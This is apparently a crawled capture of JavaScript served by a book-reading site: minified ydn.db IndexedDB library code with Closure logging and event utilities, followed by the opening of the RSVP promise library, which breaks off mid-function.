V.prototype.addAll=V.prototype.na;V.prototype.get=V.prototype.get;V.prototype.keys=V.prototype.keys;V.prototype.keysByIndex=V.prototype.ja;V.prototype.values=V.prototype.values;V.prototype.valuesByIndex=V.prototype.ma;V.prototype.put=V.prototype.put;V.prototype.putAll=V.prototype.ya;V.prototype.clear=V.prototype.clear;V.prototype.remove=V.prototype.Da;V.prototype.count=V.prototype.count;oa("ydn.db.Key",je);je.prototype.id=je.prototype.Db;je.prototype.parent=je.prototype.Mb;
je.prototype.storeName=je.prototype.Nb;oa("ydn.db.KeyRange",O);O.upperBound=ue;O.lowerBound=ve;O.bound=te;O.only=se;O.starts=we;de.prototype.store_name=de.prototype.b;de.prototype.getStoreName=de.prototype.c;he.prototype.name=he.prototype.name;he.prototype.getKey=he.prototype.f;he.prototype.getValue=he.prototype.g;ie.prototype.name=ie.prototype.name;ie.prototype.getKeys=ie.prototype.ba;ie.prototype.getValues=ie.prototype.Pa;function Jg(a,b,c){W.call(this,a,b,c)}z(Jg,rg);oa("ydn.db.Storage",Jg);function Kg(){this.a=na()}var Lg=new Kg;Kg.prototype.reset=function(){this.a=na()};Kg.prototype.get=function(){return this.a};function Mg(a){this.h=a||"";this.i=Lg}Mg.prototype.c=!0;Mg.prototype.a=!0;Mg.prototype.b=!1;function Ng(a){a=new Date(a.g);return Og(a.getFullYear()-2E3)+Og(a.getMonth()+1)+Og(a.getDate())+" "+Og(a.getHours())+":"+Og(a.getMinutes())+":"+Og(a.getSeconds())+"."+Og(Math.floor(a.getMilliseconds()/10))}function Og(a){return 10>a?"0"+a:String(a)}function Pg(a,b){var c=(a.g-b)/1E3,d=c.toFixed(3),e=0;if(1>c)e=2;else for(;100>c;)e++,c*=10;for(;0<e--;)d=" "+d;return d}function Qg(a){Mg.call(this,a)}z(Qg,Mg);
Qg.prototype.b=!0;Qg.prototype.f=function(a){return a?this.g(a).M():""};
Qg.prototype.g=function(a){if(!a)return Ac;var b;switch(a.f.value){case cd.value:b="dbg-sh";break;case dd.value:b="dbg-sev";break;case ed.value:b="dbg-w";break;case fd.value:b="dbg-i";break;default:b="dbg-f"}var c=[];c.push(this.h," ");this.a&&c.push("[",Ng(a),"] ");c.push("[",Pg(a,this.i.get()),"s] ");c.push("[",a.b,"] ");var c=uc(c.join("")),d=Ac;if(this.b&&a.a){var d=yc("br"),e;try{var f;var g=a.a,h=ba("window.location.href");if(x(g))f={message:g,name:"Unknown error",lineNumber:"Not available",
fileName:h,stack:"Not available"};else{var k,m,q=!1;try{k=g.lineNumber||g.Ub||"Not available"}catch(F){k="Not available",q=!0}try{m=g.fileName||g.filename||g.sourceURL||r.$googDebugFname||h}catch(F){m="Not available",q=!0}f=!q&&g.lineNumber&&g.fileName&&g.stack&&g.message&&g.name?g:{message:g.message||"Not available",name:g.name||"UnknownError",lineNumber:k,fileName:m,stack:g.stack||"Not available"}}var n;var p=f.fileName;null!=p||(p="");if(/^https?:\/\//i.test(p)){var t=lc(p);bc("view-source scheme plus HTTP/HTTPS URL");
var A="view-source:"+jc(t);n=mc(A)}else{var B=bc("sanitizedviewsrc");n=mc(ac(B))}e=zc(uc("Message: "+f.message+"\nUrl: "),yc("a",{href:n,target:"_new"},f.fileName),uc("\nLine: "+f.lineNumber+"\n\nBrowser stack:\n"+f.stack+"-> [end]\n\nJS stack traversal:\n"+Vc(void 0)+"-> "))}catch(F){e=uc("Exception trying to expose exception! You win, we lose. "+F)}d=zc(d,e)}a=uc(a.c);b=yc("span",{"class":b},zc(a,d));return this.c?zc(c,b,yc("br")):zc(c,b)};function Rg(a){Mg.call(this,a)}z(Rg,Mg);
Rg.prototype.f=function(a){var b=[];b.push(this.h," ");this.a&&b.push("[",Ng(a),"] ");b.push("[",Pg(a,this.i.get()),"s] ");b.push("[",a.b,"] ");b.push(a.c);this.b&&(a=a.a)&&b.push("\n",a instanceof Error?a.message:a.toString());this.c&&b.push("\n");return b.join("")};Rg.prototype.g=function(a){return uc(Rg.prototype.f(a))};function Sg(){this.g=la(this.h,this);this.a=new Rg;this.a.a=!1;this.a.b=!1;this.b=this.a.c=!1;this.c="";this.f={}}Sg.prototype.h=function(a){if(!this.f[a.b]){var b=this.a.f(a),c=Tg;if(c)switch(a.f){case cd:Ug(c,"info",b);break;case dd:Ug(c,"error",b);break;case ed:Ug(c,"warn",b);break;default:Ug(c,"debug",b)}else this.c+=b}};var Tg=r.console;function Ug(a,b,c){if(a[b])a[b](c);else a.log(c)};var Vg=!Kc||9<=Uc;!Mc&&!Kc||Kc&&9<=Uc||Mc&&Sc("1.9.1");Kc&&Sc("9");function Wg(a,b){fb(b,function(b,d){"style"==d?a.style.cssText=b:"class"==d?a.className=b:"for"==d?a.htmlFor=b:Xg.hasOwnProperty(d)?a.setAttribute(Xg[d],b):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,b):a[d]=b})}var Xg={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
function Yg(a,b,c){function d(c){c&&b.appendChild(x(c)?a.createTextNode(c):c)}for(var e=2;e<c.length;e++){var f=c[e];!w(f)||y(f)&&0<f.nodeType?d(f):Sa(Zg(f)?Za(f):f,d)}}function Zg(a){if(a&&"number"==typeof a.length){if(y(a))return"function"==typeof a.item||"string"==typeof a.item;if(ga(a))return"function"==typeof a.item}return!1}function $g(a){this.a=a||r.document||document}
function ah(a,b){var c;c=a.a;var d=b&&"*"!=b?b.toUpperCase():"";c.querySelectorAll&&c.querySelector&&d?c=c.querySelectorAll(d+""):c=c.getElementsByTagName(d||"*");return c}
$g.prototype.b=function(a,b,c){var d=this.a,e=arguments,f=e[0],g=e[1];if(!Vg&&g&&(g.name||g.type)){f=["<",f];g.name&&f.push(' name="',wa(g.name),'"');if(g.type){f.push(' type="',wa(g.type),'"');var h={};ib(h,g);delete h.type;g=h}f.push(">");f=f.join("")}f=d.createElement(f);g&&(x(g)?f.className=g:v(g)?f.className=g.join(" "):Wg(f,g));2<e.length&&Yg(d,f,e);return f};
$g.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function bh(a){bh[" "](a);return a}bh[" "]=ca;function ch(a){Kc&&u(a.cssText)?a.cssText=".dbg-sev{color:#F00}.dbg-w{color:#C40}.dbg-sh{font-weight:bold;color:#000}.dbg-i{color:#444}.dbg-f{color:#999}.dbg-ev{color:#0A0}.dbg-m{color:#990}.logmsg{border-bottom:1px solid #CCC;padding:2px}.logsep{background-color: #8C8;}.logdiv{border:1px solid #CCC;background-color:#FCFCFC;font:medium monospace}":a.innerHTML=".dbg-sev{color:#F00}.dbg-w{color:#C40}.dbg-sh{font-weight:bold;color:#000}.dbg-i{color:#444}.dbg-f{color:#999}.dbg-ev{color:#0A0}.dbg-m{color:#990}.logmsg{border-bottom:1px solid #CCC;padding:2px}.logsep{background-color: #8C8;}.logdiv{border:1px solid #CCC;background-color:#FCFCFC;font:medium monospace}"}
;function dh(a){this.g=la(this.h,this);this.b=new Qg;this.c=this.b.a=!1;this.a=a;this.f=this.a.ownerDocument||this.a.document;a=(a=this.a)?new $g(9==a.nodeType?a:a.ownerDocument||a.document):sa||(sa=new $g);var b=null,c=a.a;Kc&&c.createStyleSheet?(b=c.createStyleSheet(),ch(b)):(c=ah(a,"HEAD")[0],c||(b=ah(a,"BODY")[0],c=a.b("HEAD"),b.parentNode.insertBefore(c,b)),b=a.b("STYLE"),ch(b),c.appendChild(b));this.a.className+=" logdiv"}
dh.prototype.h=function(a){if(a){var b=100>=this.a.scrollHeight-this.a.scrollTop-this.a.clientHeight,c=this.f.createElement("DIV");c.className="logmsg";a=this.b.g(a);c.innerHTML=rc(a);this.a.appendChild(c);b&&(this.a.scrollTop=this.a.scrollHeight)}};dh.prototype.clear=function(){this.a&&(this.a.innerHTML=rc(Ac))};var eh=!Kc||9<=Uc,fh=Kc&&!Sc("9");!Nc||Sc("528");Mc&&Sc("1.9b")||Kc&&Sc("8")||Jc&&Sc("9.5")||Nc&&Sc("528");Mc&&!Sc("8")||Kc&&Sc("9");function gh(a,b){ce.call(this,a?a.type:"");this.a=this.target=null;this.clientY=this.clientX=0;this.b=null;if(a){this.type=a.type;var c=a.changedTouches?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.a=b;var d=a.relatedTarget;if(d&&Mc)try{bh(d.nodeName)}catch(e){}null===c?(this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY):(this.clientX=void 0!==c.clientX?c.clientX:c.pageX,this.clientY=void 0!==c.clientY?c.clientY:c.pageY);this.b=
a;a.defaultPrevented&&this.preventDefault()}}z(gh,ce);gh.prototype.preventDefault=function(){gh.w.preventDefault.call(this);var a=this.b;if(a.preventDefault)a.preventDefault();else if(a.returnValue=!1,fh)try{if(a.ctrlKey||112<=a.keyCode&&123>=a.keyCode)a.keyCode=-1}catch(b){}};var hh=null,ih=null;E("ydn.debug");oa("ydn.debug.log",function(a,b,c){a=a||"ydn";if(fa(b))b=new bd("log",b);else if(x(b)){b=b.toUpperCase();if(!ld){ld={};for(var d=0,e;e=kd[d];d++)ld[e.value]=e,ld[e.name]=e}b=ld[b]||null}else b=hd;(d=E(a))?d.b=b:window.console.log("logger "+a+" not available.");u(c)?!ih&&(a=ih=new dh(c),1!=a.c&&(c=rd(),b=a.g,c.a||(c.a=[]),c.a.push(b),a.c=!0),a=rd())&&(a.b=ed):!hh&&!ih&&(a=hh=new Sg,1!=a.b&&(c=rd(),b=a.g,c.a||(c.a=[]),c.a.push(b),a.b=!0),a=rd())&&(a.b=ed)});function jh(a,b){$d.call(this);this.f=b;this.a=[];if(a>this.f)throw Error("[goog.structs.SimplePool] Initial cannot be greater than max");for(var c=0;c<a;c++)this.a.push(this.b())}z(jh,$d);function kh(a,b){a.a.length<a.f?a.a.push(b):a.c(b)}jh.prototype.b=function(){return{}};jh.prototype.c=function(a){if(y(a))if(ga(a.kb))a.kb();else for(var b in a)delete a[b]};jh.prototype.R=function(){jh.w.R.call(this);for(var a=this.a;a.length;)this.c(a.pop());delete this.a};function lh(){this.a=[];this.g=new Fc;this.m=this.v=this.A=this.i=0;this.b=new Fc;this.h=this.l=0;this.C=1;this.c=new jh(0,4E3);this.c.b=function(){return new mh};this.j=new jh(0,50);this.j.b=function(){return new nh};var a=this;this.f=new jh(0,2E3);this.f.b=function(){return String(a.C++)};this.f.c=function(){}}E("goog.debug.Trace");function nh(){this.Wa=this.time=this.count=0}
nh.prototype.toString=function(){var a=[];a.push(this.type," ",this.count," (",Math.round(10*this.time)/10," ms)");this.Wa&&a.push(" [VarAlloc = ",this.Wa,"]");return a.join("")};function mh(){}function oh(a,b,c,d){var e=[];-1==c?e.push("    "):e.push(ph(a.b-c));e.push(" ",qh(a.b-b));0==a.a?e.push(" Start        "):1==a.a?(e.push(" Done "),e.push(ph(a.g-a.startTime)," ms ")):e.push(" Comment      ");e.push(d,a);0<a.f&&e.push("[VarAlloc ",a.f,"] ");return e.join("")}
mh.prototype.toString=function(){return null==this.type?this.c:"["+this.type+"] "+this.c};lh.prototype.reset=function(){for(var a=0;a<this.a.length;a++){var b=this.c.id;b&&kh(this.f,b);kh(this.c,this.a[a])}this.a.length=0;this.g.clear();this.i=na();this.h=this.l=this.m=this.v=this.A=0;b=this.b.ba();for(a=0;a<b.length;a++){var c=this.b.get(b[a]);c.count=0;c.time=0;c.Wa=0;kh(this.j,c)}this.b.clear()};
lh.prototype.toString=function(){for(var a=[],b=-1,c=[],d=0;d<this.a.length;d++){var e=this.a[d];1==e.a&&c.pop();a.push(" ",oh(e,this.i,b,c.join("")));b=e.b;a.push("\n");0==e.a&&c.push("|  ")}if(0!=this.g.lb()){var f=na();a.push(" Unstopped timers:\n");Ec(this.g,function(b){a.push("  ",b," (",f-b.startTime," ms, started at ",qh(b.startTime),")\n")})}b=this.b.ba();for(d=0;d<b.length;d++)c=this.b.get(b[d]),1<c.count&&a.push(" TOTAL ",c,"\n");a.push("Total tracers created ",this.l,"\n","Total comments created ",
this.h,"\n","Overhead start: ",this.A," ms\n","Overhead end: ",this.v," ms\n","Overhead comment: ",this.m," ms\n");return a.join("")};function ph(a){a=Math.round(a);var b="";1E3>a&&(b=" ");100>a&&(b="  ");10>a&&(b="   ");return b+a}function qh(a){a=Math.round(a);return String(100+a/1E3%60).substring(1,3)+"."+String(1E3+a%1E3).substring(1,4)}new lh;var rh="closure_listenable_"+(1E6*Math.random()|0),sh=0;function th(a,b,c,d,e){this.listener=a;this.a=null;this.src=b;this.type=c;this.pa=!!d;this.ta=e;this.key=++sh;this.ea=this.oa=!1}function uh(a){a.ea=!0;a.listener=null;a.a=null;a.src=null;a.ta=null};function vh(a){this.src=a;this.a={};this.b=0}vh.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.a[f];a||(a=this.a[f]=[],this.b++);var g=wh(a,b,d,e);-1<g?(b=a[g],c||(b.oa=!1)):(b=new th(b,this.src,f,!!d,e),b.oa=c,a.push(b));return b};function xh(a,b){var c=b.type;if(c in a.a){var d=a.a[c],e=Ra(d,b),f;(f=0<=e)&&Array.prototype.splice.call(d,e,1);f&&(uh(b),0==a.a[c].length&&(delete a.a[c],a.b--))}}
function wh(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.ea&&f.listener==b&&f.pa==!!c&&f.ta==d)return e}return-1};var yh="closure_lm_"+(1E6*Math.random()|0),zh={},Ah=0;function Bh(a,b,c,d,e){if(v(b))for(var f=0;f<b.length;f++)Bh(a,b[f],c,d,e);else c=Ch(c),a&&a[rh]?a.S.add(String(b),c,!1,d,e):Dh(a,b,c,!1,d,e)}
function Dh(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=!!e,h=Eh(a);h||(a[yh]=h=new vh(a));c=h.add(b,c,d,e,f);if(!c.a){d=Fh();c.a=d;d.src=a;d.listener=c;if(a.addEventListener)a.addEventListener(b.toString(),d,g);else if(a.attachEvent)a.attachEvent(Gh(b.toString()),d);else throw Error("addEventListener and attachEvent are unavailable.");Ah++}}function Fh(){var a=Hh,b=eh?function(c){return a.call(b.src,b.listener,c)}:function(c){c=a.call(b.src,b.listener,c);if(!c)return c};return b}
function Ih(a,b,c,d,e){if(v(b))for(var f=0;f<b.length;f++)Ih(a,b[f],c,d,e);else c=Ch(c),a&&a[rh]?a.S.add(String(b),c,!0,d,e):Dh(a,b,c,!0,d,e)}function Jh(a,b,c,d,e){if(v(b))for(var f=0;f<b.length;f++)Jh(a,b[f],c,d,e);else(c=Ch(c),a&&a[rh])?(a=a.S,b=String(b).toString(),b in a.a&&(f=a.a[b],c=wh(f,c,d,e),-1<c&&(uh(f[c]),Array.prototype.splice.call(f,c,1),0==f.length&&(delete a.a[b],a.b--)))):a&&(a=Eh(a))&&(b=a.a[b.toString()],a=-1,b&&(a=wh(b,c,!!d,e)),(c=-1<a?b[a]:null)&&Kh(c))}
function Kh(a){if(!fa(a)&&a&&!a.ea){var b=a.src;if(b&&b[rh])xh(b.S,a);else{var c=a.type,d=a.a;b.removeEventListener?b.removeEventListener(c,d,a.pa):b.detachEvent&&b.detachEvent(Gh(c),d);Ah--;(c=Eh(b))?(xh(c,a),0==c.b&&(c.src=null,b[yh]=null)):uh(a)}}}function Gh(a){return a in zh?zh[a]:zh[a]="on"+a}function Lh(a,b,c,d){var e=!0;if(a=Eh(a))if(b=a.a[b.toString()])for(b=b.concat(),a=0;a<b.length;a++){var f=b[a];f&&f.pa==c&&!f.ea&&(f=Mh(f,d),e=e&&!1!==f)}return e}
function Mh(a,b){var c=a.listener,d=a.ta||a.src;a.oa&&Kh(a);return c.call(d,b)}
function Hh(a,b){if(a.ea)return!0;if(!eh){var c=b||ba("window.event"),d=new gh(c,this),e=!0;if(!(0>c.keyCode||void 0!=c.returnValue)){a:{var f=!1;if(0==c.keyCode)try{c.keyCode=-1;break a}catch(k){f=!0}if(f||void 0==c.returnValue)c.returnValue=!0}c=[];for(f=d.a;f;f=f.parentNode)c.push(f);for(var f=a.type,g=c.length-1;0<=g;g--){d.a=c[g];var h=Lh(c[g],f,!0,d),e=e&&h}for(g=0;g<c.length;g++)d.a=c[g],h=Lh(c[g],f,!1,d),e=e&&h}return e}return Mh(a,new gh(b,this))}
function Eh(a){a=a[yh];return a instanceof vh?a:null}var Nh="__closure_events_fn_"+(1E9*Math.random()>>>0);function Ch(a){if(ga(a))return a;a[Nh]||(a[Nh]=function(b){return a.handleEvent(b)});return a[Nh]};function Oh(){$d.call(this);this.S=new vh(this);this.b=this;this.a=null}z(Oh,$d);Oh.prototype[rh]=!0;Oh.prototype.addEventListener=function(a,b,c,d){Bh(this,a,b,c,d)};Oh.prototype.removeEventListener=function(a,b,c,d){Jh(this,a,b,c,d)};Oh.prototype.R=function(){Oh.w.R.call(this);if(this.S){var a=this.S,b=0,c;for(c in a.a){for(var d=a.a[c],e=0;e<d.length;e++)++b,uh(d[e]);delete a.a[c];a.b--}}this.a=null};
function Ph(a,b,c,d){b=a.S.a[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.ea&&g.pa==c){var h=g.listener,k=g.ta||g.src;g.oa&&xh(a.S,g);e=!1!==h.call(k,d)&&e}}return e&&0!=d.ub};function Qh(a){a.i||(a.i=new Oh);return a.i}pg.prototype.addEventListener=function(a,b,c,d){if("ready"==a)Ih(Qh(this),a,b,c,d);else{var e="created error fail ready deleted updated versionchange".split(" "),f=function(a){if(!(0<=Ra(e,a)))throw new J('Invalid event type "'+a+'"');};if(w(a))for(var g=0;g<a.length;g++)f(a[g]);else f(a);Bh(Qh(this),a,b,c,d)}};pg.prototype.removeEventListener=function(a,b,c,d){Jh(Qh(this),a,b,c,d)};
pg.prototype.G=function(a){var b=Qh(this),c,d=b.a;if(d)for(c=[];d;d=d.a)c.push(d);b=b.b;d=a.type||a;if(x(a))a=new ce(a,b);else if(a instanceof ce)a.target=a.target||b;else{var e=a;a=new ce(d,b);ib(a,e)}var e=!0,f;if(c)for(var g=c.length-1;0<=g;g--)f=a.a=c[g],e=Ph(f,d,!0,a)&&e;f=a.a=b;e=Ph(f,d,!0,a)&&e;e=Ph(f,d,!1,a)&&e;if(c)for(g=0;g<c.length;g++)f=a.a=c[g],e=Ph(f,d,!1,a)&&e};pg.prototype.addEventListener=pg.prototype.addEventListener;pg.prototype.removeEventListener=pg.prototype.removeEventListener;function Rh(a,b,c){this.db=a;this.b=b;this.type=c||0;this.c=null};function Sh(a,b){Lf.call(this,a,b)}z(Sh,Lf);
Sh.prototype.c=function(a,b){var c=[],d=b[0];if(null==d)return[];for(var e=!0,f=!1,g=d,h=[],k=1;k<a.length;k++)if(null!=b[k]){var m=Xd(d,b[k]);h[k]=m;this.a?-1==m?e=!1:1==m&&(e=!1,f=!0,-1==Xd(b[k],g)&&(g=b[k])):1==m?e=!1:-1==m&&(e=!1,f=!0,1==Xd(b[k],g)&&(g=b[k]))}else e=!1,f=!0;if(e)for(f=0;f<a.length;f++)null!=b[f]&&(c[f]=!0);else if(f)for(f=0;f<a.length;f++)null!=b[f]&&(this.a?-1==Xd(g,b[f])&&(c[f]=g):1==Xd(g,b[f])&&(c[f]=g));else for(k=this.a?-1:1,f=1;f<a.length;f++)h[f]===k&&(c[f]=d);return e?
(this.b&&this.b.push(g),c):{continuePrimary:c}};function Th(a,b){Lf.call(this,a,b)}z(Th,Lf);Th.prototype.logger=E("ydn.db.algo.ZigzagMerge");
Th.prototype.c=function(a,b){function c(a,b){var c=a.slice(0,a.length-1);c.push(b);return c}function d(a){return a[a.length-1]}var e=[];if(0==a.length||null==a[0]||null==a[0])return[];for(var f=!0,g=0,h=d(a[g]),k=[],m=1;m<a.length;m++)if(null!=a[m]){var q=d(a[m]),n=Xd(h,q);k[m]=n;this.a?-1==n?f=!1:1==n&&(f=!1,h=q,g=1):1==n?f=!1:-1==n&&(f=!1,h=q,g=1)}else return[];m=this.a?-1:1;if(f){for(f=0;f<a.length;f++)null!=a[f]&&(e[f]=!0);this.b&&this.b.push(b[0]);return null!=this.f&&this.b.length>=this.f?[]:
e}if(0==g)for(f=1;f<a.length;f++)k[f]==m&&(e[f]=c(a[f],h));else for(f=0;f<a.length;f++)f!=g&&null!=a[f]&&Xd(h,d(a[f]))===m&&(e[f]=c(a[f],h));return{"continue":e}};function Uh(a,b,c,d){this.c=a;this.a=b||null;this.h=!!c;this.g=!!d;this.b=[];this.f=[]}function Vh(a,b){for(var c=b.length-1;0<=c;c--)if(b[c]==a.b[a.b.length-1])b=b.slice(0,c);else break;a.f=b;if(a.a&&a.b[0]){if(a.a.lower!=a.a.upper)throw new Nf("Ordering no allowed with range query");a.a=we([a.a.lower])}return null}
function Wh(a,b){if((0!=a.b.length||0!=a.f.length)&&Xh(a)&&!Yh(a))throw new Nf('Require index "'+a.b.concat(a.f).join(", ")+'" not found in store "'+a.c.getName()+'"');var c=new Gf(a.c.getName(),Zh(a),a.a,a.h,a.g,!b);c.v=a.b.length;return c}Uh.prototype.clone=function(){var a=new Uh(this.c,this.a,this.h,this.g);a.f=this.f.slice();a.b=this.b.slice();return a};function Yh(a){var b=a.b.concat(a.f),c=Te(a.c,b);return c||b[b.length-1]==a.c.keyPath&&(c=Te(a.c,b.slice(0,b.length-1)))?c:null}
function Zh(a){return(a=Yh(a))?a.getName():void 0}Uh.prototype.reverse=function(){var a=this.clone();a.h=!this.h;return a};Uh.prototype.unique=function(a){var b=this.clone();b.g=!!a;return b};function Xh(a){return 0<a.b.length?!0:1==a.f.length?a.f[0]!=a.c.keyPath:1<a.f.length?!0:!1}
Uh.prototype.s=function(a,b,c,d,e){c=Ce(b,c,d,e);if(0<this.b.length)if(this.a)if(null!=this.a.lower&&null!=this.a.upper&&0==Xd(this.a.lower,this.a.upper))a=v(this.a.lower)?this.a.lower.slice().push(b):[this.a.lower,b],d=null!=d?d:"\uffff",c=v(this.a.upper)?this.a.upper.slice().push(d):[this.a.upper,d],this.a=Ce(b,a,d,c);else if(1==this.b.length&&this.b[0]==a||v(a)&&ab(this.b,a))this.a=ze(this.a,c);else return"cannot use where clause with existing filter";else return"cannot use where clause with existing filter";
else this.b=v(a)?a:[a],this.a=this.a?ze(this.a,c):c;return null};function $h(a,b,c,d){Rh.call(this,a,b,c);this.a=d}z($h,Rh);$h.prototype.open=function(){var a={push:function(){}},a=ai(this)?new Th(a):new Sh(a);return jg(this.db,a,bi(this))};function bi(a){for(var b=[],c=0;c<a.a.length;c++)b[c]=Wh(a.a[c]);return b}function ai(a){for(var b=0;b<a.a.length;b++)if(0<a.a[b].b.length)return!0;return!1}$h.prototype.Oa=function(){return this.a.slice()};$h.prototype.select=function(){throw Error("not impl");};
$h.prototype.reverse=function(){var a=this.a.map(function(a){return a.reverse()});return new $h(this.db,this.b,this.type,a)};function X(a,b,c,d){Rh.call(this,a,b,c);this.a=d}z(X,Rh);l=X.prototype;l.Ob=function(){return new X(this.db,this.b,this.type,this.a.clone())};l.reverse=function(){var a=this.a.reverse();return new X(this.db,this.b,this.type,a)};l.unique=function(a){if(!ea(a))throw new J("unique value must be a boolean, but "+typeof a+" found");a=this.a.unique(a);return new X(this.db,this.b,this.type,a)};
l.J=function(a){var b=x(a)?[a]:a;a=this.a.clone();if(b=Vh(a,b))throw Error(b);return new X(this.db,this.b,this.type,a)};
l.s=function(a,b,c,d,e){if(Zh(this.a)&&Zh(this.a)!=a){var f=Ce(b,c,d,e),f=new Uh(S(this.b,this.a.c.getName()),f,this.a.h,this.a.g),f=(new X(this.db,this.b,this.type,f)).Oa().concat(this.Oa());return new $h(this.db,this.b,this.type,f)}if(!Zh(this.a)&&!Ue(S(this.b,this.a.c.getName()),a))throw new J('index "'+a+'" not exists in '+this.a.c.getName());f=this.a.clone();if(a=f.s(a,b,c,d,e))throw new J(a);return new X(this.db,this.b,this.type,f)};
l.select=function(a){var b=S(this.b,this.a.c.getName()),c=x(a)?[a]:a,d=this.type;a=this.a.clone();d=Zh(this.a);if(1==c.length)if(d=c[0],"_ROWID_"==d||d==b.keyPath)d=2;else if(d&&"*"!=d)if(Ue(b,d)){if(b=Vh(a,c))throw new J(b);d=1}else throw new J('Invalid select "'+d+'", index not found in store "'+b.getName()+'"');else d=4;else if(2==c.length){if(!d)throw new J("Only primary key can be selected for this query.");for(var e=0;2>e;e++){var f;if(f="_ROWID_"!=c[e]){f=b;var g=c[e];f=!(u(f.keyPath)&&(1==
f.h.length?f.keyPath===g:w(g)&&ab(f.h,g)))}if(f&&c[e]!=d)throw new J('select field name must be "'+d+'", but "'+c[e]+'" found.');}d=3}else throw new J("Selecting more than 2 field names is not supported, but "+c.length+" fields selected.");return new X(this.db,this.b,d,a)};l.Pb=function(a){a=a||100;var b=4,c=ci(this);this.c&&this.c[0]&&(c=Kf(c,this.c[0],this.c[1]));if(2==this.type||3==this.type||1==this.type)b=this.type;a=kg(this.db,b,c,a);a.D(function(){"rest"==c.g&&(this.c=[c.j,c.l])},this);return a};
l.Oa=function(){return[this.a.clone()]};function ci(a,b){var c=!!b;u(b)||(c=2==a.type||3==a.type||1==a.type);return Wh(a.a,!c)}
l.Hb=function(a,b){var c=ci(this);c.f&&(c=new Gf(c.b,c.c,c.a,If(c),Jf(c),!1,c.h));if(1>arguments.length)throw new J("too few arguments");if(2==arguments.length){if(!x(a)&&v(a)){if(!v(b))throw new J("an array is expected for second argument but, "+ef(b)+" of type "+typeof b+" found");if(a.length!=b.length)throw new J("length of two input arguments must be equal but, "+a.length+" and "+b.length+" found");}}else if(1==arguments.length){if(!y(a))throw new J("an object is expected but, "+ef(a)+" of type "+
typeof a+" found");}else throw new J("too many arguments");var d=this.db.open(function(c){var f=c.Ca();if(x(a))Gd(f,a,b);else if(v(a))for(var g=0;g<a.length;g++)Gd(f,a[g],b[g]);else if(y(a))for(g in a)a.hasOwnProperty(g)&&(f[g]=a[g]);Tb(d,c.update(f))},c,K,this);return d};l.open=function(a,b){return this.db.open(a,ci(this,!1),K,b)};l.count=function(){return Xh(this.a)?this.a.g?this.db.count(Wh(this.a)):this.db.count(this.a.c.getName(),Zh(this.a),this.a.a):this.db.count(this.a.c.getName(),this.a.a)};
l.clear=function(){return Xh(this.a)?this.db.clear(this.a.c.getName(),Zh(this.a),this.a.a):this.db.clear(this.a.c.getName(),this.a.a)};rg.prototype.from=function(a,b,c,d,e){if(!x(a))throw new TypeError('store name "'+a+'"');if(!lf(this.c,a))throw new J('Store "'+a+'" not found.');var f=null;if(u(b)){if(!u(c))throw new J("boundary value must be defined.");f=Ce(b,c,d,e)}else if(u(d))throw new J("second boundary must not be defined.");a=new Uh(S(this.c,a),f);return new X(this.b,this.c,null,a)};
hg.prototype.from=function(a,b,c,d,e){if(!x(a))throw new TypeError('store name "'+a+'"');if(!lf(this.b,a))throw new J('Store "'+a+'" not found.');var f=null;if(u(b)){if(!u(c))throw new J("boundary value must be defined.");f=Ce(b,c,d,e)}else if(u(d))throw new J("second boundary must not be defined.");a=new Uh(S(this.b,a),f);return new X(this,this.b,null,a)};E("ydn.db.query.ConjunctionCursor");X.prototype.copy=X.prototype.Ob;X.prototype.count=X.prototype.count;X.prototype.list=X.prototype.Pb;X.prototype.order=X.prototype.J;X.prototype.patch=X.prototype.Hb;X.prototype.reverse=X.prototype.reverse;X.prototype.unique=X.prototype.unique;X.prototype.where=X.prototype.s;rg.prototype.from=rg.prototype.from;hg.prototype.from=hg.prototype.from; 

//# sourceMappingURL= https://bookdd.com/template/js/ydn.db-is-core-e-qry-dev.js.map
return ydn;}, (this || {}));
            

--- FILE ---
content_type: application/javascript
request_url: https://bookdd.com/template/epub/reader.js?v1.0.85
body_size: 117118
content:
/*!
 * @overview RSVP - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2016 Yehuda Katz, Tom Dale, Stefan Penner and contributors
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/tildeio/rsvp.js/master/LICENSE
 * @version   3.6.2
 */

(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
	typeof define === 'function' && define.amd ? define(['exports'], factory) :
	(factory((global.RSVP = global.RSVP || {})));
}(this, (function (exports) { 'use strict';

function indexOf(callbacks, callback) {
  for (var i = 0, l = callbacks.length; i < l; i++) {
    if (callbacks[i] === callback) {
      return i;
    }
  }

  return -1;
}

function callbacksFor(object) {
  var callbacks = object._promiseCallbacks;

  if (!callbacks) {
    callbacks = object._promiseCallbacks = {};
  }

  return callbacks;
}

/**
  @class RSVP.EventTarget
*/
var EventTarget = {

  /**
    `RSVP.EventTarget.mixin` extends an object with EventTarget methods. For
    Example:
     ```javascript
    let object = {};
     RSVP.EventTarget.mixin(object);
     object.on('finished', function(event) {
      // handle event
    });
     object.trigger('finished', { detail: value });
    ```
     `EventTarget.mixin` also works with prototypes:
     ```javascript
    let Person = function() {};
    RSVP.EventTarget.mixin(Person.prototype);
     let yehuda = new Person();
    let tom = new Person();
     yehuda.on('poke', function(event) {
      console.log('Yehuda says OW');
    });
     tom.on('poke', function(event) {
      console.log('Tom says OW');
    });
     yehuda.trigger('poke');
    tom.trigger('poke');
    ```
     @method mixin
    @for RSVP.EventTarget
    @private
    @param {Object} object object to extend with EventTarget methods
  */
  mixin: function (object) {
    object['on'] = this['on'];
    object['off'] = this['off'];
    object['trigger'] = this['trigger'];
    object._promiseCallbacks = undefined;
